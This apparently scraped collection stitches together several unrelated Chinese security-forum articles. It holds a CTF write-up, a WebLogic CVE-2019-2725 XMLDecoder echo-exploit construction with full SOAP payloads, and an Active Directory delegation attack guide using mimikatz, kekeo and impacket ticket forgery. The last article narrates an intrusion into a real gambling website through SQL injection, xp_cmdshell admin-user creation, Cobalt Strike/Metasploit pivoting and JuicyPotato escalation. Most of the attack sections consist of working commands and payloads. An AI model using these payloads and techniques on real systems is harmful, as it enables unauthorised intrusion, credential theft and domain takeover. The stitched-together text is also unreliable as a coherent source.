0x4664 = 18020
Flag{148,18020}
**回归原始**
八位一组,2进制转换成10进制然后转字符得flag
挑战题-战国魏事记
挑战题·战国魏国
**
**
**第一关**
下载pcap数据包后用wireshark打开
发现有很多请求以HTTP请求为主
筛选http请求
前几个是访问第一关的请求
往下拉发现有很多一样的请求
随便打开其中一个
发现了user-agent为sqlmap,可以知道此时正在用sqlmap进行注入
继续观察发现可注的参数中cookie的user参数最为可疑
但是经过了一些编码
经过多次测试编码方式为先base64编码在进行rot13编码所以我们可以反向解码
Wireshark没找到比较好的方法去批量导出特定数据,所以用python直接对文件进行明文查找
取出cookie中user参数值进行解码
得到明文注入语句
看payload可知,正在用时间盲注注入message表sqlmap的注入特点是当找到正确的字符时会进行!=不等于判断,所以可以查找这个关键字
修改一下脚本
得到密码,最后的0需要去掉是uid的值,我们需要的是message字段值
最后提交获得下一关地址
my_password_is_ilovedaliang
**第二关**
下载txt文件
是一段php代码这个代码其实是第三关的源码,在这一关我们可以不用管它是什么内容
下载后紧接着上传这个文件 看提示什么
提示:校验时是有一段salt值
接着找到一个备份文件
POST提交饶过waf
用vim -r ***.swp恢复一下得到
这里给出了默认的salt是ilovedaliang,或者你可以自定义salt
我们在尾部直接添加ilovedaliang试试
添加尾部数据时最好用python写入因为最后面有rn 直接编辑的话会覆盖掉
但是还是失败了,提示:
文件不能相同
所以意思很明白了,需要给出内容不一样但md5一样的
这里用win下的一个md5碰撞工具
fastcoll_v1.0.0.5.exe
需要你给出一个前缀文件,程序会生成两个md5一样的文件并且前缀文件内容不变
接着选msg1文件进行上传然后,取出msg2的后缀内容用postfix_salt参数请求
url把0x换成百分号
burp提交
得到第三关地址
**第三关**
****
页面没有什么提示
Set cookie user
想到第二关的txt文件
读代码发现有很多看似没有用的代码 而且strpos这里饶不过去
这里其实要利用一个刚爆不久的cve漏洞
发现这里有点可疑,我是从来没有用过,会不会是这里导致的漏洞?于是用这个函数关键字搜索
[https://www.cdxy.me/?p=682](https://www.cdxy.me/?p=682)
这里给出了一个测试脚本,发现测试脚本的代码跟 txt里的很相似,证明了txt中那些看似没用的代码其实都是漏洞触发的前提
直接用文中给出的序列化字符串提交就可以到下一关
**第四关**
需给出ip port imgurl 猜测后台会发送请求
但是测试发现给出外网ip后一直加载最后挂掉 vps 上也没有收到请求
但是127.0.0.1是不会挂掉
猜测无法出外网
那测试一下看有没有命令注入
路径猜测为默认路径,提交
成功创建,证明有命令注入漏洞
接着写入一句话
用base64解码写入
刚开始一直没找到flag文件,后面搜索了一下
原来是在代码文件里面
End | 社区文章 |
# 效果图
Github地址:
<https://github.com/lufeirider/CVE-2019-2725>
# xmldecoder
[XMLEncoder](https://docs.oracle.com/javase/9/docs/api/java/beans/XMLEncoder.html
"Oracle")
通过一个小例子来理解xmldecoder解析的xml的语法,方便后面回显exp的构造。
java.io.BufferedWriter out = new java.io.BufferedWriter(new java.io.FileWriter("f:/1.txt"));
String className = out.getClass().toString();
out.write(className);
out.close();
<object class="java.io.BufferedWriter">
<object class="java.io.FileWriter"><string>f:/2.txt</string></object>
<void property="class" id="class_property"></void>
<object class="java.io.String"><object idref="class_property"><void method="toString" id="className"></void></object></object>
<void method="write"><object idref="className"></object></void>
<void method="close"></void>
</object>
## 对象初始化
`<object
class="java.io.FileWriter"><string>f:/2.txt</string></object>`或者`<void
class="java.io.FileWriter"><string>f:/2.txt</string></void>`在object或void标签之中的第一标签是值,用于初始化对象。
## 无值链式调用
out.getClass().toString()
<void method="getClass"><void method="toString" id="className"></void></void>
既在void之中的第一标签是void。
## 有值链式调用
a.getxxx("xxx").toString()
<void method="getxxx">
<string>xxx</string>
<void method="toString"></void>
</void>
既在void之中的第一标签是值,第二个标签是void。
## 普通调用
out.write(className);
out.close();
<void method="write"><object idref="className"></object></void>
<void method="close"></void>
void属于并列关系。
## 属性
`<void property="class"
id="class_property"></void>`,在这里获取使用`property`来获取属性,其实使用的就是getXXX()函数来获取
## id与idref
`<void property="class"
id="class_property"></void>`,这里在`void`中使用`id`进行标记,然后在`<void
method="write"><object idref="className"></object></void>`中使用`idref`进行引用。
最后会在f盘中写入2.txt文件。
# 回显构造
原理:获取当前线程,然后调用函数进行显示。
## 确定线程类
weblogic封装了很多线程,无法确认获取的是哪个线程类。可以通过报错的形式获取。
<void class="java.lang.Thread" method="currentThread">
<void method="xxxxxxx"></void>
</void>
可以获取到的线程类是`ExecuteThread`。
但是有两个`ExecuteThread`,在不同包里面,可以使用weblogic.work.ExecuteThread中特有的getDate函数,发现没有报错。说明就是`weblogic.work.ExecuteThread`。
#### 确认输出类
利用ServletResponse类的getWriter,然后输出。
PrintWriter pw = response.getWriter();
pw.write("hello");
或者利用ServletResponse类的getOutputStream进行输出。
response.getOutputStream().write("hello".getBytes("UTF-8"));
如果没有参考输出的代码,自己要找的话,其实比较困难,因为weblogic会有很多类有getWriter、getOutputStream函数(虽然后面发现也对response搞了getResponse函数)用于各种场景,很难找到正确的类,只能通过查看类名进行初步判断进行筛选,这个过程异常痛苦。(后面发现是可以通过查看是否实现了ServletResponse接口来判断,虽然类还是很多,但是比之前直接搜索函数少不少。)
而且就算找对了ServletResponseImpl,并且对getOutputStream下断点,还发现跟的是一个异步,没办法回显。(后面发现,对response下断点就可以跟踪到同步线程)
因为没有更好的思路,看了shack2的工具。不过也比较痛苦,没有java的源代码,只有xml,通过大量的测试终于找到了正确的类,成功下了断点。
server\lib\weblogic.jar!\weblogic\servlet\internal\ServletRequestImpl.class
weblogic.servlet.internal.ServletRequestImpl
getResponse
# 10.0.3回显构造
`((ServletRequestImpl)
this.getCurrentWork()).getResponse().getWriter().write("xxxxxxx")`,就会在返回包中看到返回xxxxxxx。
但是这样会存在问题,会提示。
原因是getOutputStream是字节流,getWriter是字符流,不统一,java源码提示的是,不能在getWriter后面调用getOutputStream。在谷歌过程中还产生一个疑问,说只能使用其中一种流。很奇怪,在构造回显的时候,先使用getOutputStream,再使用getWriter也是没问题的。
((ServletRequestImpl) this.getCurrentWork()).getResponse().getServletOutputStream().writeStream(new StringInputStream("xxxx"))
((ServletRequestImpl) this.getCurrentWork()).getResponse().getServletOutputStream().flush()
所以这里使用getOutputStream进行输出,虽然显示了结果,但是还是有其他的东西。
只要执行下面的东西,就会把结果覆盖掉为空。两种流是互相拼接起来。
((ServletRequestImpl) this.getCurrentWork()).getResponse().getWriter().write("")
再者要解决接受参数的问题,这个比较简单,因为接受参数就在返回函数的附近。从header头lufei接受参数。
((weblogic.servlet.internal.ServletRequestImpl)((weblogic.work.ExecuteThread)Thread.currentThread()).getCurrentWork()).getHeader("lufei");
整合起来
String lfcmd = ((weblogic.servlet.internal.ServletRequestImpl)((weblogic.work.ExecuteThread)Thread.currentThread()).getCurrentWork()).getHeader("lfcmd");
weblogic.servlet.internal.ServletResponseImpl response = ((weblogic.servlet.internal.ServletRequestImpl)((weblogic.work.ExecuteThread)Thread.currentThread()).getCurrentWork()).getResponse();
weblogic.servlet.internal.ServletOutputStreamImpl outputStream = response.getServletOutputStream();
outputStream.writeStream(new weblogic.xml.util.StringInputStream(lfcmd));
outputStream.flush();
response.getWriter().write("");
#### 12.1.3回显构造
<void class="java.lang.Thread" method="currentThread">
<void method="getCurrentWork">
<void method="getResponse">
<void method="getServletOutputStream">
<void method="writeStream">
<object class="weblogic.xml.util.StringInputStream"><string>2222222222</string></object>
</void>
<void method="flush"/>
</void>
<void method="getWriter"><void method="write"><string></string></void></void>
</void>
</void>
</void>
发现拿前面的回显不能用了。在cmd窗口报错显示`java.lang.NoSuchMethodException:
<unbound>=ContainerSupportProviderImpl$WlsRequestExecutor.getResponse();`。我们在response下断点,然后关注是否在`weblogic.work.ExecuteThread`这个线程类中。
发现`getCurrentWork`获取的是`ContainerSupportProviderImpl$WlsRequestExecutor`类,这个类没有getResponse函数。
但是在`ContainerSupportProviderImpl$WlsRequestExecutor`类发现里面有一个属性,是能够获取到response的。
但是这个connectionHandler并没有getter,所以无法使用property="connectionHandler"属性,只能通过反射的方式去获取。只要能够getResponse后面流程差不多。
java.lang.reflect.Field field = ((weblogic.servlet.provider.ContainerSupportProviderImpl.WlsRequestExecutor)this.getCurrentWork()).getClass().getDeclaredField("connectionHandler");
field.setAccessible(true);
HttpConnectionHandler httpConn = (HttpConnectionHandler) field.get(this.getCurrentWork());
httpConn.getServletRequest().getResponse().getServletOutputStream().writeStream(new weblogic.xml.util.StringInputStream("xxxxxx"));
转成xml
<?xml version="1.0" encoding="utf-8"?>
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java>
<void class="java.lang.Thread" method="currentThread">
<void method="getCurrentWork" id="current_work"></void>
</void>
<void class="java.lang.Thread" method="currentThread">
<void method="getCurrentWork">
<void method="getClass">
<void method="getDeclaredField" id="field"><string>connectionHandler</string></void>
</void>
</void>
</void>
<object idref="field">
<void method="setAccessible">
<boolean>true</boolean>
</void>
<void method="get" id="http_conn">
<object idref="current_work"></object>
</void>
</object>
<object idref="http_conn">
<void method="getServletRequest">
<void method="getResponse">
<void method="getServletOutputStream">
<void method="writeStream">
<object class="weblogic.xml.util.StringInputStream"><string>33333333333333</string></object>
</void>
<void method="flush"/>
</void>
<void method="getWriter"><void method="write"><string></string></void></void>
</void>
</void>
</object>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>
进行简化
<?xml version="1.0" encoding="utf-8"?>
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java>
<void class="java.lang.Thread" method="currentThread">
<void method="getCurrentWork" id="current_work">
<void method="getClass">
<void method="getDeclaredField">
<string>connectionHandler</string>
<void method="setAccessible"><boolean>true</boolean></void>
<void method="get">
<object idref="current_work"></object>
<void method="getServletRequest">
<void method="getResponse">
<void method="getServletOutputStream">
<void method="writeStream">
<object class="weblogic.xml.util.StringInputStream"><string>lufei test</string></object>
</void>
<void method="flush"/>
</void>
<void method="getWriter"><void method="write"><string></string></void></void>
</void>
</void>
</void>
</void>
</void>
</void>
</void>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>
## defineClass
最后一步,使用defineclass还原恶意class,这个类比较好的是可以把一个类变成一个模块,到处使用,非常nice。当然也可以不用这个类。我这里直接转成了base64,因为有现成的文件转换工具。具体代码请看github。
# 参考
[defineClass在java反序列化当中的利用](https://xz.aliyun.com/t/2272
"defineClass在java反序列化当中的利用")
shack2 CVE-2017-10271反序列化工具 | 社区文章 |
## 域渗透之委派攻击全集
### 域委派是什么
是将域用户的权限委派给服务账号,委派之后,服务账号就可以以域用户的身份去做域用户能够做的事
注意:能够被委派的用户只能是服务账号或者机器账号
1.机器账户:活动目录中的computers组内的计算机,也被称为机器账号。
2、服务账号:域内用户的一种类型,是服务器运行服务时所用的账号,将服务运行起来加入域内,比如:SQLServer,MYSQL等,还有就是域用户通过注册SPN也能成为服务账号。
服务账号(Service Account),域内用户的一种类型,服务器运行服务时所用的账号,将服务运行起来并加入域。就比如 SQL
Server在安装时,会在域内自动注册服务账号SqlServiceAccount,这类账号不能用于交互式登录。
### 委派的分类
* 非约束委派(Unconstrained Delegation, UD)
* 约束委派(Constrained Delegation, CD)
* 基于资源的约束委派(Resource Based Constrained Delegation, RBCD)
## 非约束委派
通俗来讲就是 :
在域中如果出现A使用Kerberos身份验证访问域中的服务B,而B再利用A的身份去请求域中的服务C,这个过程就可以理解为委派
一个经典例子:参考Y4er
jack需要登陆到后台文件服务器,经过Kerberos认证的过程如下:
1. jack以Kerberos协议认证登录,将凭证发送给websvc
2. websvc使用jack的凭证向KDC发起Kerberos申请TGT。
3. KDC检查websvc的委派属性,如果websvc可以委派,则返回可转发的jack的TGT。
4. websvc收到可转发TGT之后,使用该TGT向KDC申请可以访问后台文件服务器的TGS票据。
5. KDC检查websvc的委派属性,如果可以委派,并且权限允许,那么返回jack访问服务的TGS票据。
6. websvc使用jack的服务TGS票据请求后台文件服务器。
这里就相当于说 jack 登录到web服务器后 访问后台文件服务器 是没有权限的 后台服务器以为是websvc在访问它,但如果websvc设置了委派
就可以以jack的身份去访问后台这样 就有权限访问 这个时候websvc也可以使用jack的身份访问其他jack有权限访问的服务
### 实验环境
WIN2016 域控 hostname:DC ip:10.150.127.166
win2016 域机器 hostname:WEB ip:10.150.127.168
域用户 many asd123!
### 设置非约束性委派
机器账户的非约束性委派设置
服务账户的非约束委派设置
many是普通域用户 默认是没有委派设置的
给域用户注册SPN
命令
setspn -U -A priv/test many
在域控上执行
然后查看many用户
已经有了委派属性然后设置为非约束委派
查询域内设置了非约束委派的服务账户
在WEB上执行
命令:
AdFind.exe -b "DC=haishi,DC=com" -f "(&(samAccountType=805306368)(userAccountControl:1.2.840.113556.1.4.803:=524288))" dn
查询域内设置了非约束委派的机器账户
命令:
AdFind.exe -b "DC=haishi,DC=com" -f "(&(samAccountType=805306369)(userAccountControl:1.2.840.113556.1.4.803:=524288))" dn
域内域控机器账户默认设置了非约束委派
### 利用方式1
使域管理员访问被控机器
找到配置了非约束委派的机器(机器账户) 并且获取了其管理员权限
这里利用WEB演示
直接用administrator登录
把mimikatz传上去
先查看本地票据
命令:
mimikatz.exe "privilege::debug" "sekurlsa::tickets /export" exit
使用域控访问WEB
在域控上执行
命令:
net use \\web.haishi.com
然后回到WEB 重新导出票据
有admin的
拒绝访问
导入票据
mimikatz.exe "kerberos::ptt [0;36eb98][email protected]" "exit"
在次访问
成功访问到
清除缓存
### 利用方式2
利用打印机漏洞
强迫运行打印服务(Print Spooler)的主机向目标主机发起 Kerberos 或 NTLM 认证请求。
条件
administrator权限
域用户的账户密码
域控开启打印机
工具
<https://github.com/leechristensen/SpoolSample/> 自己编译
mimikatz
需要使用域用户运行SpoolSample
runas /user:haishi.com\many powershell 打开一个域用户权限的powershell
然后在many的powershell运行
然后导出票据
然后和上面一样 导入票据
命令
mimikatz.exe "kerberos::ptt [0;af1f8][email protected]" "exit"
然后导出hash
lsadump::dcsync /domain:haishi.com /user:haishi\Administrator
然后利用wmiexec.py远程登录
python3 wmiexec.py -hashes :fb4f3a0d0b8c4d81d72d36b925dbed6c haishi.com/[email protected] -no-pass
这里用的工具包impacket(github自行下载)
然后清除票据
但其实在实战中 很少遇到这种情况
## 约束性委派
**由于非约束委派的不安全性** ,微软在windows2003中发布了约束委派的功能,如下所示
在约束委派中的kerberos中,用户同样还是会将TGT发送给相关受委派的服务,但是由于S4U2proxy的影响,对发送给受委派的服务去访问其他服务做了限制,
**不允许受委派的服务代表用户使用这个TGT去访问任意服务,而是只能访问指定的服务。**
引入了两个新的概念
## S4U2Self和S4U2Proxy
### S4U2self
允许受约束委派的服务代表任意用户向KDC请求服务自身,从而获得一张该用户(任意用户)的对当前受约束委派服务的票据TGS(ST),该服务票据TGS(ST)包含了用户的相关信息,比如该用户的组信息等。
### S4U2proxy
允许受约束委派的服务通过服务票据ST,然后代表用户去请求指定的服务。
大概过程:
具体的原理介绍就不详细说明了 可自行百度
直接实验
配置约束性委派
机器账户
这里配置一个能进行协议转换的
服务账户
因为上面注册了SPN 这里就不注册了 直接使用
查询机器用户(主机)配置约束委派
AdFind.exe -b "DC=haishi,DC=com" -f "(&(samAccountType=805306369)(msds-allowedtodelegateto=*))" msds-allowedtodelegateto
查询服务账户
AdFind.exe -b "DC=haishi,DC=com" -f "(&(samAccountType=805306368)(msds-allowedtodelegateto=*))" msds-allowedtodelegateto
### 利用方式1
#### 使用机器账户WEB
条件
administrator权限
获取配置了约束委派的服务账户或者机器账户的凭据 明文密码 hash都可
先拿到WEB的票据
mimikatz.exe "privilege::debug" "sekurlsa::tickets /export" "exit"
使用kekeo申请服务票据
kekeo.exe "tgs::s4u /tgt:[0;3e7][email protected] /user:[email protected] /service:cifs/DC.haishi.com" "exit"
现在无法访问
导入票据
mimikatz.exe "kerberos::ptt [email protected]@[email protected]" "exit"
导入之后 就能访问了
### 利用方式2
#### 使用机器账户的hash
先获取机器账户的hash
mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit"
请求票据
kekeo.exe "tgt::ask /user:WEB$ /domain:haishi.com /NTLM:48b1ee6132349190ee7c47d4b5d91608" "exit"
# 申请administrator权限的票据
kekeo.exe "tgs::s4u /tgt:[email protected][email protected] /user:[email protected] /service:cifs/DC.haishi.com" "exit"
因为名字一样 把刚才的覆盖了
然后导入票据
mimikatz.exe "kerberos::ptt [email protected]@[email protected]" "exit"
访问
# 访问
dir \\DC.haishi.com\c$
### 利用方式3
#### 用机器账户的hash 远程wmiexec登录
利用之前获取到的hash
48b1ee6132349190ee7c47d4b5d91608
用getST申请服务票据
python3 getST.py -dc-ip 10.150.127.166 -spn CIFS/DC.haishi.com -impersonate administrator haishi.com/WEB$ -hashes :48b1ee6132349190ee7c47d4b5d91608
然后导入票据
export KRB5CCNAME=administrator.ccache
python3 wmiexec.py -k haishi.com/[email protected] -no-pass -dc-ip 10.150.127.166
这里有个小tips
需要将域名加入到hosts
不然会报错
以后遇到这种错误就可能是没有将域名加入到hosts
加入之后
### 利用方式4
使用服务账户many
这里直接用密码
先申请tgt
kekeo.exe "tgt::ask /user:many /domain:haishi.com /password:asd123! /ticket:many.kirbi" "exit"
然后伪造其他用户 申请tgs票据
kekeo.exe "Tgs::s4u /tgt:[email protected][email protected] /user:[email protected] /service:cifs/DC.haishi.com" "exit"
导入票据
mimikatz.exe "kerberos::ptt [email protected]@[email protected]" "exit"
然后访问
dir \\dc.haishi.com\c$
获取到服务账户的hash
操作同前面类似 就不做演示了
但在实战中 约束性委派也遇到的很少
## 基于资源的约束性委派
为了使用户/资源更加独立,Windows Server
2012中引入了基于资源的约束委派。基于资源的约束委派允许资源配置受信任的帐户委派给他们。基于资源的约束委派将委派的控制权交给拥有被访问资源的管理员。
上面”基于资源的约束委派将委派的控制权交给拥有被访问资源的管理员”,这就导致了正常只要是域用户都有权限进行委派操作。
与约束委派最大的不同点,就是”基于资源”这四个字,如何理解”基于资源”?在设置相关的约束委派的实现的时候不再需要域管理员自己去设置相关约束委派的属性,而操作权落在了当前登录的机器或者用户的手中
#### 基于资源的约束性委派的优势
* 委派的权限授予给了拥有资源的后端,而不再是前端
* 约束性委派不能跨域进行委派,基于资源的约束性委派可以跨域和林
* 不再需要域管理员权限设置委派,只需拥有在计算机对象上编辑msDS-AllowedToActOnBehaffOtherldentity属性权限也就是将计算机加入域的域用户和机器自身拥有权限。
#### 约束性委派和基于资源的约束性委派配置的差别
* 传统的约束委派是正向的,通过修改服务A的属性msDS-AlowedToDelegateTo,添加服务B的SPN,设置约束委派对象(服务B),服务A便可以模拟用户向域控制器请求访问服务B的ST服务票据。
* 而基于资源的约束委派则是相反的,通过修改服务B属性msDS-AllowedToActOnBehalfOfotherldentity,添加服务A的SID,达到让服务A模拟用户访问B资源的目的。
* msDS-AllowedToActOnBehalfOfOtherIdentity属性指向委派账户(也就是我们创建的机器账户或已知机器账户)
#### 条件
1. 具有对主机修改`msDS-AllowedToActOnBehalfOfOtherIdentity`属性的权限(如已经控制的主机是WEB 则具有修改WEB主机的msDS-AllowedToActOnBehalfOfOtherIdentity的权限账户)
2. 可以创建机器账户的域用户(或已知机器账户)
**什么用户能够修改msDS-AllowedToActOnBehalfOfOtherIdentity属性:**
* 将主机加入域的用户(账户中有一个`mSDS-CreatorSID`属性,用于标记加入域时使用的用户的SID值,反查就可以知道是谁把机器加入域的了)
* Account Operator组成员
* 该主机的机器账户
**什么是将机器加入域的域用户?**
因为将一个机器加入域的时候不是要输入一个域用户的账户密码吗 就是输入的这个用户
如果一个域环境 域用户A 将域内win2012 和 win7 加入了域 我们拿到了域用户A的权限 就可以拿下win2012 和 win7
如果我们拿到了Account Operators组内用户权限的话,则我们可以拿到除域控外所有机器的system权限。 _(因为Account
Operators组内用户可以修改域内任意主机(除了域控)的`msDS-AllowedToActOnBehalfOfOtherIdentity`属性)_
这里我为了实验因为刚开始没有用many加入域 用的是域控 就重新设置一下机器 先脱域 然后重新加入
然后委派这些也都删除
#### 查询把WEB加入域的用户
AdFind.exe -h 10.150.127.166 -b "DC=haishi,DC=com" -f "objectClass=computer" mS-DS-CreatorSID
当前登录的是域用户many ip是域控的166
这里可以看到一个sid:S-1-5-21-1400638014-602433399-2258725660-1146
sid2user.exe \\10.150.127.166 5 21 1400638014 602433399 2258725660 1146
可以看到 用户是many
WEB是被many加入域的
### 利用方式1:基于资源的约束委派攻击本地提权
实验环境中 如果获取到了many的权限 就可以用这个用户的权限进行本地提权了
* 利用many域用户创建一个机器账户(每个域用户默认可以创建10个)
* 然后修改WEB的msDS-AllowedToActOnBehalfOfOtherIdentity 为新创建的机器用户的sid
* 然后利用机器账户申请票据 进行提权
#### 创建机器用户
利用[Powermad.ps1](https://github.com/Kevin-Robertson/Powermad/blob/master/Powermad.ps1)
创建一个test1机器用户 密码123456
powershell
Set-ExecutionPolicy Bypass -Scope Process
import-module .\Powermad.ps1
New-MachineAccount -MachineAccount test1 -Password $(ConvertTo-SecureString "123456" -AsPlainText -Force)
这里需要注意 如果powershell设置了约束模式 则需要 bypass才能导入 这些powershell脚本
机器账户创建之后
利用powerView查询机器账户的sid(也可手动)
Get-NetComputer test1 -Properties objectsid
test1 sid:S-1-5-21-1400638014-602433399-2258725660-1148
设置委派 修改WEB的msds-allowedtoactonbehalfofotheridentity的值
利用powerView
powershell
Set-ExecutionPolicy Bypass -Scope Process
import-module .\powerview.ps1
$SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-1400638014-602433399-2258725660-1148)"
$SDBytes = New-Object byte[] ($SD.BinaryLength)
$SD.GetBinaryForm($SDBytes, 0)
Get-DomainComputer WEB| Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes} -Verbose
查询是否修改成功
Get-DomainComputer WEB -Properties msds-allowedtoactonbehalfofotheridentity
清除 msds-allowedtoactonbehalfofotheridentity 属性的值
Set-DomainObject WEB -Clear 'msds-allowedtoactonbehalfofotheridentity' -Verbose
然后生成票据
python3 getST.py -dc-ip 10.150.127.166 haishi.com/test1\$:123456 -spn cifs/WEB.haishi.com -impersonate administrator
导入票据
export KRB5CCNAME=administrator.ccache
python3 wmiexec.py WEB.haishi.com -no-pass -k -dc-ip 10.150.127.166
这里还是需要将域名加入到hosts
psexec上去权限更高
python3 psexec.py -k haishi.com/[email protected] -no-pass
### 利用方式2 Acount Operators组用户拿下主机
如果获得Acount Operators组用户就可以获得域内除了域控的所有主机权限
Acount Operators组成员可以修改域内除了域控其他所有主机的`msDS-AllowedToActOnBehalfOfOtherIdentity`属性
这里本地设置一个Acount Operators组用户
就还是用many 加入进去
#### **查询Acount Operators组成员**
adfind.exe -h 10.150.127.166:389 -s subtree -b CN="Account Operators",CN=Builtin,DC=haishi,DC=com member
操作一样
先创建机器账户
powershell
Set-ExecutionPolicy Bypass -Scope Process
import-module .\Powermad.ps1
New-MachineAccount -MachineAccount test3 -Password $(ConvertTo-SecureString "123456" -AsPlainText -Force)
然后设置委派
先查sid
Get-NetComputer test1 -Properties objectsid
test3 sid:S-1-5-21-1400638014-602433399-2258725660-1152
修改WEB的msds-allowedtoactonbehalfofotheridentity的值
powershell
Set-ExecutionPolicy Bypass -Scope Process
import-module .\powerview.ps1
$SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-1400638014-602433399-2258725660-1152)"
$SDBytes = New-Object byte[] ($SD.BinaryLength)
$SD.GetBinaryForm($SDBytes, 0)
Get-DomainComputer WEB| Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes} -Verbose
然后生成票据
python3 getST.py -dc-ip 10.150.127.166 haishi.com/test3\$:123456 -spn cifs/WEB.haishi.com -impersonate administrator
导入票据
export KRB5CCNAME=administrator.ccache
python3 wmiexec.py WEB.haishi.com -no-pass -k -dc-ip 10.150.127.166
### 利用方式3:结合HTLM Relay接管域控(CVE-2019-1040)
辅助域控 win2016
DC2 10.150.127.186
还是先在WEB上创建一个机器用户 test2 123456
powershell
Set-ExecutionPolicy Bypass -Scope Process
import-module .\Powermad.ps1
New-MachineAccount -MachineAccount test2 -Password $(ConvertTo-SecureString "123456" -AsPlainText -Force)
然后开启监听
python3 ntlmrelayx.py -t ldap://10.150.127.166 -smb2support --remove-mic --delegate-access --escalate-user test2\$
然后利用打印机漏洞
python3 printerbug.py haishi.com/many:asd123\!\@10.150.127.186 10.150.127.128
然后申请票据
python3 getST.py haishi.com/test2\$:123456 -spn CIFS/DC2.haishi.com -impersonate Administrator -dc-ip 10.150.127.166
导入
成功接管域控
ntlm-relay攻击的前提是,smb认证获取的机器没有开启smb签名
cve-2019-1040 在这里的作用是绕过了mic检验 因为打印机触发的是smb协议 域控是默认带有smb签名的
而cve漏洞在这里就刚好绕过了mic的检验 然后完成了ntlm-relay攻击
### 利用方式4 打造变种黄金票据
在获得域控的权限后 对krbtgt用户设置委派属性 来打造黄金票据 进行权限维持
先创建一个机器账户 test4 123456
然后来到域控上操作
在powershell中执行
Set-ADUser krbtgt -PrincipalsAllowedToDelegateToAccount test4$
Get-ADUser krbtgt -Properties PrincipalsAllowedToDelegateToAccount
已经成功配置基于资源的约束委派
现在不管krbtgt的密码 hash怎么变 都不会影响我们打造黄金票据
申请票据
python3 getST.py haishi.com/test4\$:123456 -spn krbtgt -impersonate administrator -dc-ip 10.150.127.166
导入票据
export KRB5CCNAME=administrator.ccache
python3 smbexec.py -k [email protected] -no-pass -dc-ip 10.150.127.166
## 域委派防范措施
高权限用户,设置为`敏感用户,不能被委派`
主机账号需设置委派时,只能设置为约束性委派;
Windows 2012 R2及更高的系统建立了受保护的用户组Protected Users,组内用户不允许被委派,这是有效的手段。受保护的用户组,
但有一个cve可绕过这些限制CVE-2020-1704
绕过原理就不细讲了 参考[CVE-2020-17049 ](https://www.freebuf.com/vuls/258430.html)
稳的防范 就打补丁打补丁 KB4598347
本来是想直接发环境的 但是发现有一台莫名其妙80多g 想想算了 大家自己搭吧 练练手 熟悉熟悉 - -
所用工具
链接:<https://pan.baidu.com/s/1TEtjj8hf-pmp9ZsJqikFKQ>
提取码:k0pd
参考:[https://www.bilibili.com/video/BV1564y1Y7HF?spm_id_from=333.999.0.0&vd_source=17131ae497e9fc1fdcbad3da526ab8a6](https://www.bilibili.com/video/BV1564y1Y7HF?spm_id_from=333.999.0.0&vd_source=17131ae497e9fc1fdcbad3da526ab8a6)
<https://blog.csdn.net/qq_41874930/article/details/108825010>
<https://blog.csdn.net/nicai321/article/details/122679357>
<https://blog.csdn.net/qq_44159028/article/details/124118253> | 社区文章 |
# 对某bc站的渗透
## 前言
我们的小团队对偶然发现的bc站点进行的渗透,从一开始只有sqlmap反弹的无回显os-shell到CS上线,到配合MSF上传脏土豆提权,到拿下SYSTEM权限的过程,分享记录一下渗透过程
## 0x01:登录框sql注入
看到登录框没什么好说的,先试试sqlmap一把梭
burp抓包登录请求,保存到文件直接跑一下试试
python3 sqlmap.py -r "2.txt"
有盲注和堆叠注入
burp抓包登录请求,保存到文件直接跑一下试试
python3 sqlmap.py -r "2.txt"
有盲注和堆叠注入
看看能不能直接用sqlmap拿shell
python3 sqlmap.py -r "2.txt" --os-shell
目测不行
提示的是`xp_cmdshell`未开启,由于之前扫出来有堆叠注入,尝试运用存储过程打开`xp_cmdshell`
Payload:
userName=admin';exec sp_configure 'show advanced options', 1;RECONFIGURE;EXEC sp_configure'xp_cmdshell', 1;RECONFIGURE;WAITFOR DELAY '0:0:15' --&password=123
延时15秒,执行成功(如果没有堆叠注入就把每个语句拆开一句一句执行,效果理论上应该是一样的)
顺便试试看直接用`xp_cmdshell`来加用户提权,构造payload(注意密码别设太简单,windows系统貌似对密码强度有要求,设太简单可能会失败)
userName=admin';exec xp_cmdshell 'net user cmdshell Test ZjZ0ErUwPcxRsgG8E3hL /add';exec master..xp_cmdshell 'net localgroup administrators Test /add';WAITFOR DELAY '0:0:15' --&password=123
nmap扫了一下,目标的3389是开着的,`mstsc.exe`直接连
没连上
再跑一下os-shell,发现能跑绝对路径了,好兆头
成功弹出shell
然后CS里啪的一下就上线了,很快啊.赶紧喊几个不讲武德的年轻人上线打牌
## 0x02:信息收集
`tasklist`看一下进程,有阿里云盾,有点难搞
`systeminfo`看看有什么
阿里云的服务器,版本`windows server 2008 R2`打了75个补丁
`whoami`一下,目测数据库被做过降权,`nt service`权限,非常低
尝试传个`ms-16-032`的exp上去,直接上传失败
到这里,CS的作用已经极其有限了.CS也就图一乐,真渗透还得靠MSF
## 0x03:利用frp到CS服务端联动MSF攻击
在CS上开一个监听器
修改一下frp的配置文件
保存配置文件后在frp文件夹下启动frp
./frpc -c frpc.ini
打开msf开启监听
use exploit/multi/handler
set payload windows/meterpreter/reverse_http
set LHOST 127.0.0.1
set LPORT 9996
run
这里可以看到MSF已经开启监听了
回到CS,右键选一个主机增加一个会话
选择刚创建好的监听器,choose
回到msf,session啪的一下就弹回来了,很快啊
我们进shell看一下,实际上就是接管了CS的beacon,依然是低权限
## 0x04:上传烂土豆EXP提权
在本地准备好一个烂土豆的EXP(注意windows路径多加个斜杠,虽然也可以不加,但试了几台机子发现加了成功率高,不知道什么原理)
upload /root/EXP/JuicyPotato/potato.exe C:\\Users\\Public
CS翻一下目标机器的文件,发现成功上传
然后进目标机器的这个文件夹下开始准备提权
cd C:\\Users\\Public
use incognito
